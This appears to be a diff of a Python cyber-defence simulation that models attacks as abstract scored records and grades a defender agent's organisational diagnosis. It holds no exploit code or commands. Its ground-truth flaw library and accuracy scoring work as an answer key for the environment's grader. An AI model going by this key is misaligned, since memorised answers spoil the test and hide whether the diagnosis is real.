"description": "Credential stuffing on login endpoint"},
|
| 31 |
+
],
|
| 32 |
+
2: [
|
| 33 |
+
{"vector": AttackVector.LATERAL_MOVEMENT, "severity": 0.6, "stealth": 0.5,
|
| 34 |
+
"description": "Lateral movement from web tier to app tier"},
|
| 35 |
+
{"vector": AttackVector.PRIVILEGE_ESCALATION, "severity": 0.65, "stealth": 0.4,
|
| 36 |
+
"description": "Privilege escalation after initial foothold"},
|
| 37 |
+
{"vector": AttackVector.PHISHING, "severity": 0.5, "stealth": 0.6,
|
| 38 |
+
"description": "Spear phishing targeting management endpoints"},
|
| 39 |
+
],
|
| 40 |
+
3: [
|
| 41 |
+
{"vector": AttackVector.RANSOMWARE, "severity": 0.8, "stealth": 0.3,
|
| 42 |
+
"description": "Ransomware deployment with lateral spread"},
|
| 43 |
+
{"vector": AttackVector.SUPPLY_CHAIN, "severity": 0.75, "stealth": 0.7,
|
| 44 |
+
"description": "Supply chain compromise via dependency injection"},
|
| 45 |
+
{"vector": AttackVector.DDOS, "severity": 0.6, "stealth": 0.1,
|
| 46 |
+
"description": "DDoS to create distraction for data exfil"},
|
| 47 |
+
],
|
| 48 |
+
4: [
|
| 49 |
+
{"vector": AttackVector.APT_BACKDOOR, "severity": 0.9, "stealth": 0.9,
|
| 50 |
+
"description": "APT campaign with persistent backdoor and C2 channels"},
|
| 51 |
+
{"vector": AttackVector.ZERO_DAY, "severity": 0.95, "stealth": 0.8,
|
| 52 |
+
"description": "Zero-day exploit chain targeting multiple services"},
|
| 53 |
+
{"vector": AttackVector.SUPPLY_CHAIN, "severity": 0.85, "stealth": 0.85,
|
| 54 |
+
"description": "Multi-stage supply chain attack with delayed activation"},
|
| 55 |
+
],
|
| 56 |
+
}
|
| 57 |
+
|
| 58 |
+
|
| 59 |
+
class AttackEngine:
|
| 60 |
+
"""Generates and manages attacks with reactive adversary behavior.
|
| 61 |
+
|
| 62 |
+
Supports two modes:
|
| 63 |
+
- Template-based (default): Uses fixed attack templates
|
| 64 |
+
- LLM-driven: Uses reasoned attack planning with network analysis
|
| 65 |
+
"""
|
| 66 |
+
|
| 67 |
+
def __init__(
|
| 68 |
+
self,
|
| 69 |
+
network: NetworkGraph,
|
| 70 |
+
difficulty: int = 1,
|
| 71 |
+
seed: int | None = None,
|
| 72 |
+
use_llm_adversary: bool = False,
|
| 73 |
+
):
|
| 74 |
+
self.network = network
|
| 75 |
+
self.difficulty = difficulty
|
| 76 |
+
self.rng = random.Random(seed)
|
| 77 |
+
self.active_attacks: list[Attack] = []
|
| 78 |
+
self.contained_attacks: list[Attack] = []
|
| 79 |
+
self.attack_history: list[dict[str, Any]] = []
|
| 80 |
+
self.defender_actions_observed: list[str] = []
|
| 81 |
+
self.adaptation_counter: int = 0
|
| 82 |
+
self.use_llm_adversary = use_llm_adversary
|
| 83 |
+
|
| 84 |
+
# Initialize LLM adversary if enabled
|
| 85 |
+
self.llm_adversary: LLMAdversary | None = None
|
| 86 |
+
if use_llm_adversary:
|
| 87 |
+
self.llm_adversary = LLMAdversary(network, difficulty, seed)
|
| 88 |
+
|
| 89 |
+
def generate_initial_attack(self, sim_time: float) -> Attack:
|
| 90 |
+
"""Generate the initial attack for an episode."""
|
| 91 |
+
if self.use_llm_adversary and self.llm_adversary:
|
| 92 |
+
# Use LLM-driven adversary
|
| 93 |
+
attack = self.llm_adversary.generate_next_attack(sim_time)
|
| 94 |
+
target_node = attack.target_node
|
| 95 |
+
self.active_attacks.append(attack)
|
| 96 |
+
self.attack_history.append({
|
| 97 |
+
"time": sim_time,
|
| 98 |
+
"event": "initial_attack",
|
| 99 |
+
"vector": attack.vector.value,
|
| 100 |
+
"target": target_node,
|
| 101 |
+
"description": f"LLM-planned: {attack.metadata.get('rationale', 'N/A')}",
|
| 102 |
+
"plan_id": attack.metadata.get("plan_id"),
|
| 103 |
+
})
|
| 104 |
+
# Compromise the target node
|
| 105 |
+
target = self.network.get_node(target_node)
|
| 106 |
+
if target:
|
| 107 |
+
self.network.compromise_node(target_node, attack.vector, sim_time)
|
| 108 |
+
return attack
|
| 109 |
+
else:
|
| 110 |
+
# Use template-based adversary (original behavior)
|
| 111 |
+
templates = ATTACK_TEMPLATES.get(self.difficulty, ATTACK_TEMPLATES[1])
|
| 112 |
+
template = self.rng.choice(templates)
|
| 113 |
+
|
| 114 |
+
# Pick target node based on attack vector
|
| 115 |
+
target = self._select_target(template["vector"])
|
| 116 |
+
|
| 117 |
+
attack = Attack(
|
| 118 |
+
vector=template["vector"],
|
| 119 |
+
source_node="external",
|
| 120 |
+
target_node=target.id if target else "",
|
| 121 |
+
entry_point=self._find_entry_point(target, template["vector"]),
|
| 122 |
+
severity=template["severity"],
|
| 123 |
+
started_at=sim_time,
|
| 124 |
+
stealth=template["stealth"],
|
| 125 |
+
lateral_path=[target.id] if target else [],
|
| 126 |
+
)
|
| 127 |
+
|
| 128 |
+
# Compromise the target node
|
| 129 |
+
if target:
|
| 130 |
+
self.network.compromise_node(target.id, template["vector"], sim_time)
|
| 131 |
+
|
| 132 |
+
self.active_attacks.append(attack)
|
| 133 |
+
self.attack_history.append({
|
| 134 |
+
"time": sim_time,
|
| 135 |
+
"event": "initial_attack",
|
| 136 |
+
"vector": template["vector"].value,
|
| 137 |
+
"target": target.id if target else "unknown",
|
| 138 |
+
"description": template["description"],
|
| 139 |
+
})
|
| 140 |
+
return attack
|
| 141 |
+
|
| 142 |
+
def _select_target(self, vector: AttackVector) -> NetworkNode | None:
|
| 143 |
+
"""Select an appropriate target node for the attack vector."""
|
| 144 |
+
nodes = self.network.get_all_nodes()
|
| 145 |
+
if not nodes:
|
| 146 |
+
return None
|
| 147 |
+
|
| 148 |
+
# Vector-specific targeting
|
| 149 |
+
preference_map = {
|
| 150 |
+
AttackVector.SQL_INJECTION: ["data"],
|
| 151 |
+
AttackVector.XSS: ["web"],
|
| 152 |
+
AttackVector.CREDENTIAL_STUFFING: ["web", "management"],
|
| 153 |
+
AttackVector.LATERAL_MOVEMENT: ["app"],
|
| 154 |
+
AttackVector.PRIVILEGE_ESCALATION: ["app", "management"],
|
| 155 |
+
AttackVector.PHISHING: ["management"],
|
| 156 |
+
AttackVector.RANSOMWARE: ["data", "app"],
|
| 157 |
+
AttackVector.DDOS: ["web", "dmz"],
|
| 158 |
+
AttackVector.APT_BACKDOOR: ["management", "app"],
|
| 159 |
+
AttackVector.SUPPLY_CHAIN: ["app"],
|
| 160 |
+
AttackVector.ZERO_DAY: ["dmz", "web"],
|
| 161 |
+
}
|
| 162 |
+
|
| 163 |
+
preferred_tiers = preference_map.get(vector, ["app"])
|
| 164 |
+
candidates = [n for n in nodes if n.tier in preferred_tiers and not n.compromised and not n.isolated]
|
| 165 |
+
|
| 166 |
+
if not candidates:
|
| 167 |
+
candidates = [n for n in nodes if not n.compromised and not n.isolated]
|
| 168 |
+
|
| 169 |
+
if not candidates:
|
| 170 |
+
return None
|
| 171 |
+
|
| 172 |
+
# Prefer nodes with higher vulnerability
|
| 173 |
+
candidates.sort(
|
| 174 |
+
key=lambda n: max((p.vulnerability_score for p in n.ports), default=0),
|
| 175 |
+
reverse=True,
|
| 176 |
+
)
|
| 177 |
+
# Weighted random from top candidates
|
| 178 |
+
top = candidates[:max(1, len(candidates) // 2)]
|
| 179 |
+
return self.rng.choice(top)
|
| 180 |
+
|
| 181 |
+
def _find_entry_point(self, node: NetworkNode | None, vector: AttackVector) -> str:
|
| 182 |
+
"""Find the entry point (port/service) for the attack."""
|
| 183 |
+
if not node or not node.ports:
|
| 184 |
+
return "unknown"
|
| 185 |
+
open_ports = [p for p in node.ports if p.status == PortStatus.OPEN]
|
| 186 |
+
if open_ports:
|
| 187 |
+
most_vulnerable = max(open_ports, key=lambda p: p.vulnerability_score)
|
| 188 |
+
return f"{most_vulnerable.service}:{most_vulnerable.port_number}"
|
| 189 |
+
return "unknown"
|
| 190 |
+
|
| 191 |
+
def adversary_tick(self, sim_time: float) -> list[Attack]:
|
| 192 |
+
"""Adversary takes a reactive step — propagates attacks, adapts strategy."""
|
| 193 |
+
new_attacks: list[Attack] = []
|
| 194 |
+
|
| 195 |
+
for attack in self.active_attacks:
|
| 196 |
+
if attack.contained:
|
| 197 |
+
continue
|
| 198 |
+
|
| 199 |
+
# Propagate laterally based on difficulty
|
| 200 |
+
if self.difficulty >= 2:
|
| 201 |
+
newly_compromised = self.network.propagate_attack(
|
| 202 |
+
attack.target_node, attack, sim_time
|
| 203 |
+
)
|
| 204 |
+
for nc in newly_compromised:
|
| 205 |
+
attack.damage_dealt += 0.1
|
| 206 |
+
|
| 207 |
+
# Accumulate damage
|
| 208 |
+
attack.damage_dealt += attack.severity * 0.02
|
| 209 |
+
|
| 210 |
+
# At higher difficulties, launch follow-up attacks
|
| 211 |
+
if self.difficulty >= 3 and self.rng.random() < 0.05 * self.difficulty:
|
| 212 |
+
new_attack = self._launch_followup_attack(sim_time)
|
| 213 |
+
if new_attack:
|
| 214 |
+
new_attacks.append(new_attack)
|
| 215 |
+
|
| 216 |
+
# Reactive adaptation based on observed defender actions
|
| 217 |
+
if self.adaptation_counter >= 3 and self.difficulty >= 2:
|
| 218 |
+
self._adapt_strategy()
|
| 219 |
+
self.adaptation_counter = 0
|
| 220 |
+
|
| 221 |
+
return new_attacks
|
| 222 |
+
|
| 223 |
+
def observe_defender_action(self, action_name: str) -> None:
|
| 224 |
+
"""Adversary observes what the defender does and adapts."""
|
| 225 |
+
self.defender_actions_observed.append(action_name)
|
| 226 |
+
self.adaptation_counter += 1
|
| 227 |
+
|
| 228 |
+
# If using LLM adversary, also notify it
|
| 229 |
+
if self.llm_adversary:
|
| 230 |
+
self.llm_adversary.observe_defender_action(action_name)
|
| 231 |
+
|
| 232 |
+
def _adapt_strategy(self) -> None:
|
| 233 |
+
"""Adapt attack strategy based on observed defender patterns."""
|
| 234 |
+
recent = self.defender_actions_observed[-5:]
|
| 235 |
+
|
| 236 |
+
# If defender is blocking ports, pivot to credential-based attacks
|
| 237 |
+
if "block_port" in recent:
|
| 238 |
+
for attack in self.active_attacks:
|
| 239 |
+
if not attack.contained:
|
| 240 |
+
attack.stealth += 0.1
|
| 241 |
+
|
| 242 |
+
# If defender is isolating nodes, speed up lateral movement
|
| 243 |
+
if "isolate_node" in recent:
|
| 244 |
+
for attack in self.active_attacks:
|
| 245 |
+
if not attack.contained:
|
| 246 |
+
attack.severity += 0.05
|
| 247 |
+
|
| 248 |
+
def _launch_followup_attack(self, sim_time: float) -> Attack | None:
|
| 249 |
+
"""Launch a follow-up attack exploiting a different vector."""
|
| 250 |
+
used_vectors = {a.vector for a in self.active_attacks}
|
| 251 |
+
available = [v for v in AttackVector if v not in used_vectors]
|
| 252 |
+
if not available:
|
| 253 |
+
return None
|
| 254 |
+
|
| 255 |
+
vector = self.rng.choice(available)
|
| 256 |
+
target = self._select_target(vector)
|
| 257 |
+
if not target:
|
| 258 |
+
return None
|
| 259 |
+
|
| 260 |
+
attack = Attack(
|
| 261 |
+
vector=vector,
|
| 262 |
+
source_node="external",
|
| 263 |
+
target_node=target.id,
|
| 264 |
+
entry_point=self._find_entry_point(target, vector),
|
| 265 |
+
severity=0.3 + self.difficulty * 0.15,
|
| 266 |
+
started_at=sim_time,
|
| 267 |
+
stealth=0.3 + self.difficulty * 0.1,
|
| 268 |
+
lateral_path=[target.id],
|
| 269 |
+
)
|
| 270 |
+
self.network.compromise_node(target.id, vector, sim_time)
|
| 271 |
+
self.active_attacks.append(attack)
|
| 272 |
+
self.attack_history.append({
|
| 273 |
+
"time": sim_time, "event": "followup_attack",
|
| 274 |
+
"vector": vector.value, "target": target.id,
|
| 275 |
+
})
|
| 276 |
+
return attack
|
| 277 |
+
|
| 278 |
+
def contain_attack(self, attack_id: str, sim_time: float) -> bool:
|
| 279 |
+
"""Mark an attack as contained."""
|
| 280 |
+
for attack in self.active_attacks:
|
| 281 |
+
if attack.id == attack_id:
|
| 282 |
+
attack.contained = True
|
| 283 |
+
attack.contained_at = sim_time
|
| 284 |
+
self.contained_attacks.append(attack)
|
| 285 |
+
return True
|
| 286 |
+
return False
|
| 287 |
+
|
| 288 |
+
def get_active_attacks(self) -> list[Attack]:
|
| 289 |
+
return [a for a in self.active_attacks if not a.contained]
|
| 290 |
+
|
| 291 |
+
def get_total_damage(self) -> float:
|
| 292 |
+
return sum(a.damage_dealt for a in self.active_attacks)
|
| 293 |
+
|
| 294 |
+
def get_adversary_rationale(self) -> str:
|
| 295 |
+
"""Get the reasoning behind the adversary's current strategy."""
|
| 296 |
+
if self.llm_adversary:
|
| 297 |
+
return self.llm_adversary.get_attack_rationale()
|
| 298 |
+
return "Template-based adversary (no reasoning available)"
|
| 299 |
+
|
| 300 |
+
def generate_harder_attack(self, sim_time: float, org_weaknesses: list[str]) -> Attack:
|
| 301 |
+
"""Generate a harder attack for the self-improvement loop."""
|
| 302 |
+
# Use org weaknesses to pick attack vector
|
| 303 |
+
weakness_vector_map = {
|
| 304 |
+
"no_devsecops": AttackVector.SUPPLY_CHAIN,
|
| 305 |
+
"slow_approval": AttackVector.RANSOMWARE,
|
| 306 |
+
"silo_security_engineering": AttackVector.LATERAL_MOVEMENT,
|
| 307 |
+
"weak_monitoring": AttackVector.APT_BACKDOOR,
|
| 308 |
+
"excessive_trust": AttackVector.PHISHING,
|
| 309 |
+
}
|
| 310 |
+
|
| 311 |
+
vector = AttackVector.APT_BACKDOOR
|
| 312 |
+
for weakness in org_weaknesses:
|
| 313 |
+
if weakness in weakness_vector_map:
|
| 314 |
+
vector = weakness_vector_map[weakness]
|
| 315 |
+
break
|
| 316 |
+
|
| 317 |
+
target = self._select_target(vector)
|
| 318 |
+
attack = Attack(
|
| 319 |
+
vector=vector,
|
| 320 |
+
source_node="external",
|
| 321 |
+
target_node=target.id if target else "",
|
| 322 |
+
entry_point=self._find_entry_point(target, vector),
|
| 323 |
+
severity=min(1.0, 0.5 + self.difficulty * 0.15),
|
| 324 |
+
started_at=sim_time,
|
| 325 |
+
stealth=min(1.0, 0.4 + self.difficulty * 0.15),
|
| 326 |
+
lateral_path=[target.id] if target else [],
|
| 327 |
+
)
|
| 328 |
+
|
| 329 |
+
if target:
|
| 330 |
+
self.network.compromise_node(target.id, vector, sim_time)
|
| 331 |
+
self.active_attacks.append(attack)
|
| 332 |
+
return attack
|
| 333 |
+
|
| 334 |
+
|
| 335 |
+
# Need PortStatus imported
|
| 336 |
+
from immunoorg.models import PortStatus
|
immunoorg/belief_map.py
ADDED
|
@@ -0,0 +1,217 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
Belief Map — World Model
|
| 3 |
+
=========================
|
| 4 |
+
Correlates technical failures to organizational flaws.
|
| 5 |
+
Tracks the agent's internal model accuracy against ground truth.
|
| 6 |
+
|
| 7 |
+
ImmunoOrg 2.0 - Phase 4: Integrated with MITRE ATT&CK TTP framework
|
| 8 |
+
for improved root cause analysis.
|
| 9 |
+
"""
|
| 10 |
+
|
| 11 |
+
from __future__ import annotations
|
| 12 |
+
|
| 13 |
+
from immunoorg.models import (
|
| 14 |
+
AttackVector, BeliefMapState, TechOrgCorrelation,
|
| 15 |
+
)
|
| 16 |
+
from immunoorg.mitre_ttp import MITRETTPEngine
|
| 17 |
+
|
| 18 |
+
|
| 19 |
+
# Ground truth correlation library — what org flaws cause what tech failures
|
| 20 |
+
GROUND_TRUTH_LIBRARY: dict[str, list[dict[str, str]]] = {
|
| 21 |
+
AttackVector.SQL_INJECTION.value: [
|
| 22 |
+
{"flaw": "no_devsecops", "description": "No DevSecOps integration — code not security-reviewed"},
|
| 23 |
+
{"flaw": "weak_db_access_control", "description": "Insufficient database access controls"},
|
| 24 |
+
],
|
| 25 |
+
AttackVector.XSS.value: [
|
| 26 |
+
{"flaw": "no_devsecops", "description": "No DevSecOps pipeline for frontend security"},
|
| 27 |
+
{"flaw": "silo_security_engineering", "description": "Security and Engineering don't communicate"},
|
| 28 |
+
],
|
| 29 |
+
AttackVector.PRIVILEGE_ESCALATION.value: [
|
| 30 |
+
{"flaw": "excessive_trust", "description": "Over-permissive access policies"},
|
| 31 |
+
{"flaw": "weak_monitoring", "description": "Insufficient privilege monitoring"},
|
| 32 |
+
],
|
| 33 |
+
AttackVector.LATERAL_MOVEMENT.value: [
|
| 34 |
+
{"flaw": "flat_network", "description": "Insufficient network segmentation"},
|
| 35 |
+
{"flaw": "silo_security_engineering", "description": "Security can't coordinate with Engineering"},
|
| 36 |
+
],
|
| 37 |
+
AttackVector.PHISHING.value: [
|
| 38 |
+
{"flaw": "no_security_training", "description": "HR doesn't run security awareness training"},
|
| 39 |
+
{"flaw": "silo_hr_security", "description": "HR and Security not coordinated"},
|
| 40 |
+
],
|
| 41 |
+
AttackVector.RANSOMWARE.value: [
|
| 42 |
+
{"flaw": "slow_approval", "description": "Incident response approval too slow"},
|
| 43 |
+
{"flaw": "no_backup_policy", "description": "No automated backup and recovery policy"},
|
| 44 |
+
],
|
| 45 |
+
AttackVector.APT_BACKDOOR.value: [
|
| 46 |
+
{"flaw": "weak_monitoring", "description": "No continuous threat monitoring"},
|
| 47 |
+
{"flaw": "excessive_trust", "description": "Management endpoints too trusted"},
|
| 48 |
+
{"flaw": "no_zero_trust", "description": "No zero-trust architecture"},
|
| 49 |
+
],
|
| 50 |
+
AttackVector.DDOS.value: [
|
| 51 |
+
{"flaw": "no_rate_limiting", "description": "No rate limiting or traffic shaping"},
|
| 52 |
+
{"flaw": "single_point_failure", "description": "Single point of failure in DMZ"},
|
| 53 |
+
],
|
| 54 |
+
AttackVector.CREDENTIAL_STUFFING.value: [
|
| 55 |
+
{"flaw": "weak_auth", "description": "No MFA or weak password policies"},
|
| 56 |
+
{"flaw": "silo_it_security", "description": "IT and Security not sharing credential intelligence"},
|
| 57 |
+
],
|
| 58 |
+
AttackVector.SUPPLY_CHAIN.value: [
|
| 59 |
+
{"flaw": "no_devsecops", "description": "No supply chain security scanning"},
|
| 60 |
+
{"flaw": "no_sbom", "description": "No Software Bill of Materials tracking"},
|
| 61 |
+
],
|
| 62 |
+
AttackVector.ZERO_DAY.value: [
|
| 63 |
+
{"flaw": "slow_patching", "description": "Slow patch deployment pipeline"},
|
| 64 |
+
{"flaw": "weak_monitoring", "description": "No behavioral anomaly detection"},
|
| 65 |
+
],
|
| 66 |
+
}
|
| 67 |
+
|
| 68 |
+
|
| 69 |
+
class BeliefMap:
|
| 70 |
+
"""Manages the agent's world model — correlating technical failures to org flaws.
|
| 71 |
+
|
| 72 |
+
Phase 4: Integrated with MITRE ATT&CK framework for improved TTP-based correlation.
|
| 73 |
+
"""
|
| 74 |
+
|
| 75 |
+
def __init__(self):
|
| 76 |
+
self.state = BeliefMapState()
|
| 77 |
+
self.ground_truth: list[TechOrgCorrelation] = []
|
| 78 |
+
self.ttp_engine = MITRETTPEngine() # Phase 4 integration
|
| 79 |
+
|
| 80 |
+
def set_ground_truth(self, attacks: list[dict]) -> None:
|
| 81 |
+
"""Set ground truth correlations based on active attacks."""
|
| 82 |
+
self.ground_truth = []
|
| 83 |
+
for attack_info in attacks:
|
| 84 |
+
vector = attack_info.get("vector", "")
|
| 85 |
+
if vector in GROUND_TRUTH_LIBRARY:
|
| 86 |
+
for flaw_info in GROUND_TRUTH_LIBRARY[vector]:
|
| 87 |
+
corr = TechOrgCorrelation(
|
| 88 |
+
technical_indicator=f"{vector}_on_{attack_info.get('target', 'unknown')}",
|
| 89 |
+
organizational_flaw=flaw_info["flaw"],
|
| 90 |
+
confidence=1.0,
|
| 91 |
+
evidence=[flaw_info["description"]],
|
| 92 |
+
ground_truth=True,
|
| 93 |
+
)
|
| 94 |
+
self.ground_truth.append(corr)
|
| 95 |
+
|
| 96 |
+
def agent_correlate(self, technical_indicator: str, org_flaw: str,
|
| 97 |
+
confidence: float, evidence: list[str], sim_time: float) -> TechOrgCorrelation:
|
| 98 |
+
"""Agent submits a correlation hypothesis."""
|
| 99 |
+
corr = TechOrgCorrelation(
|
| 100 |
+
technical_indicator=technical_indicator,
|
| 101 |
+
organizational_flaw=org_flaw,
|
| 102 |
+
confidence=confidence,
|
| 103 |
+
evidence=evidence,
|
| 104 |
+
discovered_at=sim_time,
|
| 105 |
+
)
|
| 106 |
+
self.state.correlations.append(corr)
|
| 107 |
+
return corr
|
| 108 |
+
|
| 109 |
+
def calculate_belief_accuracy(self) -> float:
|
| 110 |
+
"""Score the agent's belief map against ground truth (0-1)."""
|
| 111 |
+
if not self.ground_truth:
|
| 112 |
+
return 0.0
|
| 113 |
+
|
| 114 |
+
gt_flaws = {c.organizational_flaw for c in self.ground_truth}
|
| 115 |
+
agent_flaws = {c.organizational_flaw for c in self.state.correlations if c.confidence >= 0.5}
|
| 116 |
+
|
| 117 |
+
if not gt_flaws:
|
| 118 |
+
return 1.0
|
| 119 |
+
|
| 120 |
+
correct = gt_flaws & agent_flaws
|
| 121 |
+
precision = len(correct) / max(1, len(agent_flaws)) if agent_flaws else 0.0
|
| 122 |
+
recall = len(correct) / len(gt_flaws)
|
| 123 |
+
|
| 124 |
+
# F1 score
|
| 125 |
+
if precision + recall == 0:
|
| 126 |
+
return 0.0
|
| 127 |
+
return 2 * (precision * recall) / (precision + recall)
|
| 128 |
+
|
| 129 |
+
def get_unidentified_flaws(self) -> list[str]:
|
| 130 |
+
"""Get ground truth flaws the agent hasn't identified yet."""
|
| 131 |
+
gt_flaws = {c.organizational_flaw for c in self.ground_truth}
|
| 132 |
+
agent_flaws = {c.organizational_flaw for c in self.state.correlations if c.confidence >= 0.5}
|
| 133 |
+
return list(gt_flaws - agent_flaws)
|
| 134 |
+
|
| 135 |
+
def get_false_positives(self) -> list[str]:
|
| 136 |
+
"""Get flaws the agent identified that aren't in ground truth."""
|
| 137 |
+
gt_flaws = {c.organizational_flaw for c in self.ground_truth}
|
| 138 |
+
agent_flaws = {c.organizational_flaw for c in self.state.correlations if c.confidence >= 0.5}
|
| 139 |
+
return list(agent_flaws - gt_flaws)
|
| 140 |
+
|
| 141 |
+
def add_timeline_event(self, event: dict) -> None:
|
| 142 |
+
"""Add an event to the attack timeline."""
|
| 143 |
+
self.state.attack_timeline.append(event)
|
| 144 |
+
|
| 145 |
+
def update_silo_identification(self, silos: list[tuple[str, str]]) -> None:
|
| 146 |
+
"""Agent identifies organizational silos."""
|
| 147 |
+
self.state.identified_silos = silos
|
| 148 |
+
|
| 149 |
+
def update_bottlenecks(self, bottlenecks: list[str]) -> None:
|
| 150 |
+
"""Agent identifies bottleneck departments."""
|
| 151 |
+
self.state.bottleneck_departments = bottlenecks
|
| 152 |
+
|
| 153 |
+
def get_org_weaknesses(self) -> list[str]:
|
| 154 |
+
"""Get all identified organizational weaknesses."""
|
| 155 |
+
return [c.organizational_flaw for c in self.state.correlations if c.confidence >= 0.5]
|
| 156 |
+
|
| 157 |
+
def generate_feedback(self) -> str:
|
| 158 |
+
"""Generate feedback on belief map accuracy for the agent."""
|
| 159 |
+
accuracy = self.calculate_belief_accuracy()
|
| 160 |
+
unidentified = self.get_unidentified_flaws()
|
| 161 |
+
false_pos = self.get_false_positives()
|
| 162 |
+
|
| 163 |
+
feedback_parts = [f"Belief map accuracy: {accuracy:.1%}"]
|
| 164 |
+
if unidentified:
|
| 165 |
+
feedback_parts.append(f"Unidentified flaws remaining: {len(unidentified)}")
|
| 166 |
+
if false_pos:
|
| 167 |
+
feedback_parts.append(f"False positives: {len(false_pos)}")
|
| 168 |
+
if accuracy >= 0.8:
|
| 169 |
+
feedback_parts.append("World model is highly accurate — ready for org refactoring")
|
| 170 |
+
elif accuracy >= 0.5:
|
| 171 |
+
feedback_parts.append("World model partially accurate — more diagnosis needed")
|
| 172 |
+
else:
|
| 173 |
+
feedback_parts.append("World model needs significant improvement — investigate further")
|
| 174 |
+
|
| 175 |
+
return " | ".join(feedback_parts)
|
| 176 |
+
|
| 177 |
+
# Phase 4: MITRE TTP Integration
|
| 178 |
+
def correlate_attack_to_ttp(self, technical_indicators: list[str]) -> dict:
|
| 179 |
+
"""
|
| 180 |
+
Correlate observed technical indicators to MITRE ATT&CK TTPs.
|
| 181 |
+
Returns likely techniques and tactics.
|
| 182 |
+
"""
|
| 183 |
+
return self.ttp_engine.correlate_indicators_to_ttp(technical_indicators)
|
| 184 |
+
|
| 185 |
+
def get_mitre_context(self) -> dict:
|
| 186 |
+
"""Get overview of MITRE TTP framework."""
|
| 187 |
+
return self.ttp_engine.get_mitre_overview()
|
| 188 |
+
|
| 189 |
+
def suggest_defensive_strategy_from_ttp(self, observed_techniques: list[str]) -> dict:
|
| 190 |
+
"""
|
| 191 |
+
Suggest organizational changes and technical mitigations
|
| 192 |
+
based on observed MITRE techniques.
|
| 193 |
+
"""
|
| 194 |
+
technique_to_mitigation = {
|
| 195 |
+
"T1566": "Implement email security gateway and user training",
|
| 196 |
+
"T1110": "Enable MFA, enforce strong password policies",
|
| 197 |
+
"T1021": "Implement network segmentation, disable unnecessary remote services",
|
| 198 |
+
"T1548": "Reduce privilege scope, implement privilege access management",
|
| 199 |
+
"T1027": "Deploy EDR (Endpoint Detection & Response)",
|
| 200 |
+
"T1486": "Implement automated backup with immutable snapshots",
|
| 201 |
+
"T1190": "Apply security patches, conduct code review, enable WAF",
|
| 202 |
+
"T1047": "Disable WMI, monitor WMI usage, implement application whitelisting",
|
| 203 |
+
}
|
| 204 |
+
|
| 205 |
+
mitigations = []
|
| 206 |
+
for technique in observed_techniques:
|
| 207 |
+
if technique in technique_to_mitigation:
|
| 208 |
+
mitigations.append({
|
| 209 |
+
"technique": technique,
|
| 210 |
+
"mitigation": technique_to_mitigation[technique]
|
| 211 |
+
})
|
| 212 |
+
|
| 213 |
+
return {
|
| 214 |
+
"observed_techniques": observed_techniques,
|
| 215 |
+
"recommended_mitigations": mitigations,
|
| 216 |
+
"confidence": min(1.0, len(observed_techniques) * 0.3),
|
| 217 |
+
}
|
immunoorg/curriculum.py
ADDED
|
@@ -0,0 +1,201 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
